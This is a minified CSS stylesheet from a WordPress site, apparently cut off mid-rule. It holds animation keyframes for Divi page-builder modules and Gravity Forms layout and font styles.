lds-ring{0%{transform:rotate(0)}}.et_pb_text_align_left{text-align:left}.et_pb_text_align_center{text-align:center}@-webkit-keyframes dsm-animation-zoom-out-up{50%{opacity:.5;-webkit-transform:scale(.8)translateY(0);transform:scale(.8)translateY(0)}}@keyframes dsm-animation-zoom-out-up{50%{opacity:.5;-webkit-transform:scale(.8)translateY(0);transform:scale(.8)translateY(0)}}@-webkit-keyframes dsm-animation-zoom-out-down{50%{opacity:.5;-webkit-transform:scale(.8)translateY(0);transform:scale(.8)translateY(0)}}@keyframes dsm-animation-zoom-out-down{50%{opacity:.5;-webkit-transform:scale(.8)translateY(0);transform:scale(.8)translateY(0)}}@-webkit-keyframes dsm-animation-zoom-out-right{50%{opacity:.5;-webkit-transform:scale(.8)translate(0);transform:scale(.8)translate(0)}}@keyframes dsm-animation-zoom-out-right{50%{opacity:.5;-webkit-transform:scale(.8)translate(0);transform:scale(.8)translate(0)}}@-webkit-keyframes dsm-animation-zoom-out-left{50%{opacity:.5;-webkit-transform:scale(.8)translate(0);transform:scale(.8)translate(0)}}@keyframes dsm-animation-zoom-out-left{50%{opacity:.5;-webkit-transform:scale(.8)translate(0);transform:scale(.8)translate(0)}}@-webkit-keyframes dsm-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes dsm-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}@-webkit-keyframes dsm-pulse-grow{}@keyframes dsm-pulse-grow{}@-webkit-keyframes dsm-pulse-shrink{}@keyframes dsm-pulse-shrink{}@-webkit-keyframes dsm-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}}@keyframes dsm-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}}@-webkit-keyframes dsm-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes dsm-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@-webkit-keyframes dsm-bob{0%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}@keyframes dsm-bob{0%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}@-webkit-keyframes dsm-bob-float{}@keyframes dsm-bob-float{}@-webkit-keyframes dsm-hang{0%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}}@keyframes dsm-hang{0%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}}@-webkit-keyframes dsm-hang-sink{}@keyframes dsm-hang-sink{}@-webkit-keyframes dsm-wobble-vertical{}@keyframes dsm-wobble-vertical{}@-webkit-keyframes dsm-wobble-horizontal{}@keyframes dsm-wobble-horizontal{}@-webkit-keyframes dsm-wobble-to-bottom-right{}@keyframes dsm-wobble-to-bottom-right{}@-webkit-keyframes dsm-wobble-to-top-right{}@keyframes dsm-wobble-to-top-right{}@-webkit-keyframes dsm-wobble-top{}@keyframes dsm-wobble-top{}@-webkit-keyframes dsm-wobble-bottom{}@keyframes dsm-wobble-bottom{}@-webkit-keyframes dsm-wobble-skew{}@keyframes dsm-wobble-skew{}@-webkit-keyframes dsm-buzz{50%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}}@keyframes dsm-buzz{50%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}}@-webkit-keyframes dsm-buzz-out{10%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}20%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}30%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}40%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}50%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}60%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}70%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}80%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}90%{-webkit-transform:translate(1px)rotate(0);transform:translate(1px)rotate(0)}}@keyframes dsm-buzz-out{10%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}20%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}30%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}40%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}50%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}60%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}70%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}80%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}90%{-webkit-transform:translate(1px)rotate(0);transform:translate(1px)rotate(0)}}@-webkit-keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@-webkit-keyframes dsm-ripple-out{}@keyframes dsm-ripple-out{}@-webkit-keyframes dsm-ripple-in{}@keyframes dsm-ripple-in{}@-webkit-keyframes dsm-icon-down{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes dsm-icon-down{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@-webkit-keyframes dsm-icon-up{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@keyframes dsm-icon-up{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%,to{opacity:1}}@keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%,to{opacity:1}}@-webkit-keyframes dsm-icon-float-away{0%{opacity:1}}@keyframes dsm-icon-float-away{0%{opacity:1}}@-webkit-keyframes dsm-icon-sink-away{0%{opacity:1}}@keyframes dsm-icon-sink-away{0%{opacity:1}}@-webkit-keyframes dsm-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(.8);transform:scale(.8)}}@keyframes dsm-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(.8);transform:scale(.8)}}@-webkit-keyframes dsm-icon-pulse-grow{}@keyframes dsm-icon-pulse-grow{}@-webkit-keyframes dsm-icon-pulse-shrink{}@keyframes dsm-icon-pulse-shrink{}@-webkit-keyframes dsm-icon-push{50%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dsm-icon-push{50%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes dsm-icon-pop{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}@keyframes dsm-icon-pop{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}@-webkit-keyframes dsm-icon-bob{0%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}50%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}}@keyframes dsm-icon-bob{0%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}50%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}}@-webkit-keyframes dsm-icon-bob-float{}@keyframes dsm-icon-bob-float{}@-webkit-keyframes dsm-icon-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}}@keyframes dsm-icon-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}}@-webkit-keyframes dsm-icon-hang-sink{}@keyframes dsm-icon-hang-sink{}@-webkit-keyframes dsm-icon-wobble-horizontal{}@keyframes dsm-icon-wobble-horizontal{}@-webkit-keyframes dsm-icon-wobble-vertical{}@keyframes dsm-icon-wobble-vertical{}@-webkit-keyframes dsm-icon-buzz{50%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}}@keyframes dsm-icon-buzz{50%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}}@-webkit-keyframes dsm-icon-buzz-out{10%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}20%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}30%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}40%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}50%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}60%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}70%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}80%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}90%{-webkit-transform:translate(1px)rotate(0);transform:translate(1px)rotate(0)}}@keyframes dsm-icon-buzz-out{10%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}20%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}30%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}40%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}50%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}60%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}70%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}80%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}90%{-webkit-transform:translate(1px)rotate(0);transform:translate(1px)rotate(0)}}@-webkit-keyframes dsm-float-up-down{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes dsm-float-up-down{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}}@-webkit-keyframes dsm-float-left-right{0%{-webkit-transform:translate(0);-moz-transform:translate(0);-ms-transform:translate(0);-o-transform:translate(0);transform:translate(0)}50%{-webkit-transform:translate(-20px);-moz-transform:translate(-20px);-ms-transform:translate(-20px);-o-transform:translate(-20px);transform:translate(-20px)}}@keyframes dsm-float-left-right{0%{-webkit-transform:translate(0);-moz-transform:translate(0);-ms-transform:translate(0);-o-transform:translate(0);transform:translate(0)}50%{-webkit-transform:translate(-20px);-moz-transform:translate(-20px);-ms-transform:translate(-20px);-o-transform:translate(-20px);transform:translate(-20px)}}@-webkit-keyframes dsm-glitch-anim-one-1{0%{-webkit-clip-path:inset(82% 0 13%);clip-path:inset(82% 0 13%)}}@keyframes dsm-glitch-anim-one-1{0%{-webkit-clip-path:inset(82% 0 13%);clip-path:inset(82% 0 13%)}}@-webkit-keyframes dsm-glitch-anim-one-2{0%{-webkit-clip-path:inset(72% 0 6%);clip-path:inset(72% 0 6%)}}@keyframes dsm-glitch-anim-one-2{0%{-webkit-clip-path:inset(72% 0 6%);clip-path:inset(72% 0 6%)}}@-webkit-keyframes dsm-glitch-anim-two-1{0%{-webkit-clip-path:inset(4% 0 27%);clip-path:inset(4% 0 27%)}10%{-webkit-clip-path:inset(15% 0 57%);clip-path:inset(15% 0 57%)}20%{-webkit-clip-path:inset(79% 0 14%);clip-path:inset(79% 0 14%)}30%{-webkit-clip-path:inset(9% 0 43%);clip-path:inset(9% 0 43%)}40%{-webkit-clip-path:inset(47% 0 44%);clip-path:inset(47% 0 44%)}50%{-webkit-clip-path:inset(63% 0 26%);clip-path:inset(63% 0 26%)}60%{-webkit-clip-path:inset(44% 0 47%);clip-path:inset(44% 0 47%)}70%{-webkit-clip-path:inset(71% 0 22%);clip-path:inset(71% 0 22%)}80%{-webkit-clip-path:inset(48% 0 36%);clip-path:inset(48% 0 36%)}90%{-webkit-clip-path:inset(4% 0 24%);clip-path:inset(4% 0 24%)}}@keyframes dsm-glitch-anim-two-1{0%{-webkit-clip-path:inset(4% 0 27%);clip-path:inset(4% 0 27%)}10%{-webkit-clip-path:inset(15% 0 57%);clip-path:inset(15% 0 57%)}20%{-webkit-clip-path:inset(79% 0 14%);clip-path:inset(79% 0 14%)}30%{-webkit-clip-path:inset(9% 0 43%);clip-path:inset(9% 0 43%)}40%{-webkit-clip-path:inset(47% 0 44%);clip-path:inset(47% 0 44%)}50%{-webkit-clip-path:inset(63% 0 26%);clip-path:inset(63% 0 26%)}60%{-webkit-clip-path:inset(44% 0 47%);clip-path:inset(44% 0 47%)}70%{-webkit-clip-path:inset(71% 0 22%);clip-path:inset(71% 0 22%)}80%{-webkit-clip-path:inset(48% 0 36%);clip-path:inset(48% 0 36%)}90%{-webkit-clip-path:inset(4% 0 24%);clip-path:inset(4% 0 24%)}}@-webkit-keyframes dsm-glitch-anim-two-2{0%{-webkit-clip-path:inset(24% 0 29%);clip-path:inset(24% 0 29%)}10%{-webkit-clip-path:inset(54% 0 21%);clip-path:inset(54% 0 21%)}20%{-webkit-clip-path:inset(28% 0);clip-path:inset(28% 0)}30%{-webkit-clip-path:inset(27% 0 47%);clip-path:inset(27% 0 47%)}40%{-webkit-clip-path:inset(13% 0 55%);clip-path:inset(13% 0 55%)}50%{-webkit-clip-path:inset(9% 0 37%);clip-path:inset(9% 0 37%)}60%{-webkit-clip-path:inset(22% 0 73%);clip-path:inset(22% 0 73%)}70%{-webkit-clip-path:inset(4% 0 94%);clip-path:inset(4% 0 94%)}80%{-webkit-clip-path:inset(98% 0 1%);clip-path:inset(98% 0 1%)}90%{-webkit-clip-path:inset(74% 0 26%);clip-path:inset(74% 0 26%)}}@keyframes dsm-glitch-anim-two-2{0%{-webkit-clip-path:inset(24% 0 29%);clip-path:inset(24% 0 29%)}10%{-webkit-clip-path:inset(54% 0 21%);clip-path:inset(54% 0 21%)}20%{-webkit-clip-path:inset(28% 0);clip-path:inset(28% 0)}30%{-webkit-clip-path:inset(27% 0 47%);clip-path:inset(27% 0 47%)}40%{-webkit-clip-path:inset(13% 0 55%);clip-path:inset(13% 0 55%)}50%{-webkit-clip-path:inset(9% 0 37%);clip-path:inset(9% 0 37%)}60%{-webkit-clip-path:inset(22% 0 73%);clip-path:inset(22% 0 73%)}70%{-webkit-clip-path:inset(4% 0 94%);clip-path:inset(4% 0 94%)}80%{-webkit-clip-path:inset(98% 0 1%);clip-path:inset(98% 0 1%)}90%{-webkit-clip-path:inset(74% 0 26%);clip-path:inset(74% 0 26%)}}@-webkit-keyframes dsm-glitch-anim-three-1{0%{opacity:1;-webkit-transform:none;transform:none}7%{opacity:.75;-webkit-transform:skew(-.5deg,-.9deg);transform:skew(-.5deg,-.9deg)}10%{opacity:1;-webkit-transform:none;transform:none}27%{opacity:1;-webkit-transform:none;transform:none}30%{opacity:.75;-webkit-transform:skew(.8deg,-.1deg);transform:skew(.8deg,-.1deg)}35%{opacity:1;-webkit-transform:none;transform:none}52%{opacity:1;-webkit-transform:none;transform:none}55%{opacity:.75;-webkit-transform:skew(-1deg,.2deg);transform:skew(-1deg,.2deg)}50%{opacity:1;-webkit-transform:none;transform:none}72%{opacity:1;-webkit-transform:none;transform:none}75%{opacity:.75;-webkit-transform:skew(.4deg,1deg);transform:skew(.4deg,1deg)}80%{opacity:1;-webkit-transform:none;transform:none}}@keyframes dsm-glitch-anim-three-1{0%{opacity:1;-webkit-transform:none;transform:none}7%{opacity:.75;-webkit-transform:skew(-.5deg,-.9deg);transform:skew(-.5deg,-.9deg)}10%{opacity:1;-webkit-transform:none;transform:none}27%{opacity:1;-webkit-transform:none;transform:none}30%{opacity:.75;-webkit-transform:skew(.8deg,-.1deg);transform:skew(.8deg,-.1deg)}35%{opacity:1;-webkit-transform:none;transform:none}52%{opacity:1;-webkit-transform:none;transform:none}55%{opacity:.75;-webkit-transform:skew(-1deg,.2deg);transform:skew(-1deg,.2deg)}50%{opacity:1;-webkit-transform:none;transform:none}72%{opacity:1;-webkit-transform:none;transform:none}75%{opacity:.75;-webkit-transform:skew(.4deg,1deg);transform:skew(.4deg,1deg)}80%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-2{0%{opacity:.25;-webkit-transform:none;transform:none}7%{opacity:.5;-webkit-transform:translate(-2px,-3px);transform:translate(-2px,-3px)}10%{opacity:.25;-webkit-transform:none;transform:none}27%{opacity:.25;-webkit-transform:none;transform:none}30%{opacity:.5;-webkit-transform:translate(-5px,-2px);transform:translate(-5px,-2px)}35%{opacity:.25;-webkit-transform:none;transform:none}52%{opacity:.25;-webkit-transform:none;transform:none}55%{opacity:.5;-webkit-transform:translate(-5px,-1px);transform:translate(-5px,-1px)}50%{opacity:.25;-webkit-transform:none;transform:none}72%{opacity:.25;-webkit-transform:none;transform:none}75%{opacity:.5;-webkit-transform:translate(-2px,-6px);transform:translate(-2px,-6px)}80%{opacity:.25;-webkit-transform:none;transform:none}}@keyframes dsm-glitch-anim-three-2{0%{opacity:.25;-webkit-transform:none;transform:none}7%{opacity:.5;-webkit-transform:translate(-2px,-3px);transform:translate(-2px,-3px)}10%{opacity:.25;-webkit-transform:none;transform:none}27%{opacity:.25;-webkit-transform:none;transform:none}30%{opacity:.5;-webkit-transform:translate(-5px,-2px);transform:translate(-5px,-2px)}35%{opacity:.25;-webkit-transform:none;transform:none}52%{opacity:.25;-webkit-transform:none;transform:none}55%{opacity:.5;-webkit-transform:translate(-5px,-1px);transform:translate(-5px,-1px)}50%{opacity:.25;-webkit-transform:none;transform:none}72%{opacity:.25;-webkit-transform:none;transform:none}75%{opacity:.5;-webkit-transform:translate(-2px,-6px);transform:translate(-2px,-6px)}80%{opacity:.25;-webkit-transform:none;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-3{0%{opacity:.25;-webkit-transform:none;transform:none}7%{opacity:.5;-webkit-transform:translate(2px,3px);transform:translate(2px,3px)}10%{opacity:.25;-webkit-transform:none;transform:none}27%{opacity:.25;-webkit-transform:none;transform:none}30%{opacity:.5;-webkit-transform:translate(5px,2px);transform:translate(5px,2px)}35%{opacity:.25;-webkit-transform:none;transform:none}52%{opacity:.25;-webkit-transform:none;transform:none}55%{opacity:.5;-webkit-transform:translate(5px,1px);transform:translate(5px,1px)}50%{opacity:.25;-webkit-transform:none;transform:none}72%{opacity:.25;-webkit-transform:none;transform:none}75%{opacity:.5;-webkit-transform:translate(2px,6px);transform:translate(2px,6px)}80%{opacity:.25;-webkit-transform:none;transform:none}}@keyframes dsm-glitch-anim-three-3{0%{opacity:.25;-webkit-transform:none;transform:none}7%{opacity:.5;-webkit-transform:translate(2px,3px);transform:translate(2px,3px)}10%{opacity:.25;-webkit-transform:none;transform:none}27%{opacity:.25;-webkit-transform:none;transform:none}30%{opacity:.5;-webkit-transform:translate(5px,2px);transform:translate(5px,2px)}35%{opacity:.25;-webkit-transform:none;transform:none}52%{opacity:.25;-webkit-transform:none;transform:none}55%{opacity:.5;-webkit-transform:translate(5px,1px);transform:translate(5px,1px)}50%{opacity:.25;-webkit-transform:none;transform:none}72%{opacity:.25;-webkit-transform:none;transform:none}75%{opacity:.5;-webkit-transform:translate(2px,6px);transform:translate(2px,6px)}80%{opacity:.25;-webkit-transform:none;transform:none}}@-webkit-keyframes pulse-grow{0%{opacity:0;-webkit-transform:scale(.1);transform:scale(.1)}50%{opacity:1}}@keyframes pulse-grow{0%{opacity:0;-webkit-transform:scale(.1);transform:scale(.1)}50%{opacity:1}}.dsm-animated-gradient-text{-webkit-text-fill-color:#fff0;color:#fff0;background-size:300%;-webkit-background-clip:text}@-webkit-keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}}@keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}}.dsm-rotate-text>.animated{visibility:visible;display:inline-block}@-webkit-keyframes fadeInImg{0%{opacity:0}}@keyframes fadeInImg{0%{opacity:0}}@-webkit-keyframes blockRevealLR{0%{-webkit-transform:translate(-100%);transform:translate(-100%)}}@keyframes blockRevealLR{0%{-webkit-transform:translate(-100%);transform:translate(-100%)}}@-webkit-keyframes blockRevealOutLR{0%{-webkit-transform:translate(0);transform:translate(0)}}@keyframes blockRevealOutLR{0%{-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes blockRevealRL{0%{-webkit-transform:translate(100%);transform:translate(100%)}}@keyframes blockRevealRL{0%{-webkit-transform:translate(100%);transform:translate(100%)}}@-webkit-keyframes blockRevealOutRL{0%{-webkit-transform:translate(0);transform:translate(0)}}@keyframes blockRevealOutRL{0%{-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes blockRevealTB{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes blockRevealTB{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes blockRevealOutTB{0%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes blockRevealOutTB{0%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes blockRevealBT{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes blockRevealBT{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes blockRevealOutBT{0%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes blockRevealOutBT{0%{-webkit-transform:translateY(0);transform:translateY(0)}}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before{content:"";z-index:0;inset:0}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before,.dsm_image_accordion_child_image_vb{-o-transition:all .3s ease-in-out;width:100%;height:100%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:absolute}.gform_wrapper.gravity-theme fieldset,.gform_wrapper.gravity-theme legend{background:0 0;padding:0}.gform_wrapper.gravity-theme fieldset{border:none;margin:0;display:block}.gform_wrapper.gravity-theme legend{margin-left:0;margin-right:0}@font-face{font-family:gform-icons-theme;src:url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.woff2?o6rzdt)format("woff2"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.ttf?o6rzdt)format("truetype"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.woff?o6rzdt)format("woff"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.svg?o6rzdt#gform-icons-theme)format("svg");font-weight:400;font-style:normal;font-display:block}.gform_wrapper.gravity-theme ::-ms-reveal{display:none}.gform_wrapper.gravity-theme .gform_validation_container,body .gform_wrapper.gravity-theme .gform_body .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_validation_container{left:-9000px;display:none!important;position:absolute!important}@media only screen and (width<=641px){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){min-height:32px;line-height:2}.gform_wrapper.gravity-theme textarea{line-height:1.5}.gform_wrapper.gravity-theme li.field_sublabel_below .ginput_complex{margin-top:12px!important}}.gform_wrapper.gravity-theme .gf_hidden,.gform_wrapper.gravity-theme .gform_hidden{display:none}.gform_wrapper.gravity-theme .hidden_label .gfield_label,.gform_wrapper.gravity-theme .hidden_sub_label,.gform_wrapper.gravity-theme .screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;word-wrap:normal!important}.gform_wrapper.gravity-theme .gfield textarea{width:100%}.gform_wrapper.gravity-theme .gfield textarea.small{height:96px}.gform_wrapper.gravity-theme .gfield textarea.large{height:288px}.gform_wrapper.gravity-theme .gfield input,.gform_wrapper.gravity-theme .gfield select{max-width:100%}.gform_wrapper.gravity-theme .gfield input.small,.gform_wrapper.gravity-theme .gfield select.small{width:calc(25% - 12px)}.gform_wrapper.gravity-theme .gfield input.large,.gform_wrapper.gravity-theme .gfield select.large{width:100%}.gform_wrapper.gravity-theme *{box-sizing:border-box}.gform_wrapper.gravity-theme .gform_fields{grid-column-gap:2%;-ms-grid-columns:(1fr 2%)[12];grid-row-gap:16px;grid-template-rows:repeat(auto-fill,auto);grid-template-columns:repeat(12,1fr);width:100%;display:grid}.gform_wrapper.gravity-theme .gfield{grid-column:1/-1;min-width:0}.gform_wrapper.gravity-theme .gfield.gfield--width-full{-ms-grid-column-span:12;grid-column:span 12}.gform_wrapper.gravity-theme .gfield.gfield--width-half{-ms-grid-column-span:6;grid-column:span 6}@media (width<=640px){.gform_wrapper.gravity-theme .gform_fields{grid-column-gap:0}.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1}}.gform_wrapper.gravity-theme .field_sublabel_below .ginput_complex{align-items:flex-start}.gform_wrapper.gravity-theme .gfield_label{margin-bottom:8px;padding:0;font-size:16px;font-weight:700;display:inline-block}.gform_wrapper.gravity-theme .gfield_header_item,.gform_wrapper.gravity-theme .gform_fileupload_rules,.gform_wrapper.gravity-theme .ginput_complex label{padding-top:5px;font-size:15px}.gform_wrapper.gravity-theme .gfield_required{color:#c02b0a;padding-inline-start:.125em;font-size:13.008px;display:inline-block}.gform_wrapper.gravity-theme .gform_required_legend .gfield_required{padding-inline-start:0}.gform_wrapper.gravity-theme .gfield_error .gfield_repeater_cell label,.gform_wrapper.gravity-theme .gfield_error label,.gform_wrapper.gravity-theme .gfield_error legend,.gform_wrapper.gravity-theme .gfield_validation_message,.gform_wrapper.gravity-theme .validation_message,.gform_wrapper.gravity-theme [aria-invalid=true]+label,.gform_wrapper.gravity-theme label+[aria-invalid=true]{color:#c02b0a}.gform_wrapper.gravity-theme #field_submit,.gform_wrapper.gravity-theme .gform_footer{display:flex}.gform_wrapper.gravity-theme #field_submit input,.gform_wrapper.gravity-theme .gform_footer input{align-self:flex-end}.gform_wrapper.gravity-theme .ginput_complex{flex-flow:wrap;display:flex}.gform_wrapper.gravity-theme .ginput_complex fieldset,.gform_wrapper.gravity-theme .ginput_complex span{flex:1}.gform_wrapper.gravity-theme .ginput_complex label,.gform_wrapper.gravity-theme .ginput_complex legend{display:block}.gform_wrapper.gravity-theme .ginput_complex input,.gform_wrapper.gravity-theme .ginput_complex select{width:100%}@media (width>=641px){.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*=display\:none]):not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*=display\:none]):not(.ginput_full){padding-right:1%}.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*=display\:none]):not(.ginput_full)~span:not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*=display\:none]):not(.ginput_full)~span:not(.ginput_full){padding-left:1%;padding-right:0}}@media (width<=640px){.gform_wrapper.gravity-theme .ginput_complex span{flex:0 0 100%;margin-bottom:8px;padding-left:0}}.gform_wrapper.gravity-theme .description,.gform_wrapper.gravity-theme .gfield_description,.gform_wrapper.gravity-theme .gsection_description,.gform_wrapper.gravity-theme .instruction{clear:both;letter-spacing:normal;font-family:inherit;font-size:15px;line-height:inherit;width:100%;padding-top:13px}.gform_wrapper.gravity-theme .gform_footer,.gform_wrapper.gravity-theme .gform_page_footer{margin:6px 0 0;padding:16px 0}.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gravity-theme .gform_footer input,.gform_wrapper.gravity-theme .gform_page_footer button,.gform_wrapper.gravity-theme .gform_page_footer input{margin-bottom:8px}.gform_wrapper.gravity-theme .gform_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_footer input.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer input.button:disabled{opacity:.6}.gform_wrapper.gravity-theme .gform_footer button+input,.gform_wrapper.gravity-theme .gform_footer input+button,.gform_wrapper.gravity-theme .gform_footer input+input,.gform_wrapper.gravity-theme .gform_page_footer button+input,.gform_wrapper.gravity-theme .gform_page_footer input+button,.gform_wrapper.gravity-theme .gform_page_footer input+input{margin-left:8px}.gform_wrapper.gravity-theme input[type=number]{display:inline-block}.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gravity-theme 